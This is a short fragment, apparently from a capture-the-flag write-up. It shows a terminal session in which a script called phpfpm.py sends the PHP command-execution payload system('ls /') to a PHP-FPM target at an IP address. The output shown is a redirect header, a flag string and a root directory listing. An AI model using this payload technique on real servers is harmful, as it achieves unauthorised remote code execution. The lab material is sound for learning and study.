 (www-data:/www/sandbox/e4dcaa74bef3263055367c1d717d7fec
) $ python3 phpfpm.py 173.168.114.10 /www/redirect.php -c \"<?php system('ls /');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8

7h1s_i5_f14g
bin
boot
dev
docker-entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www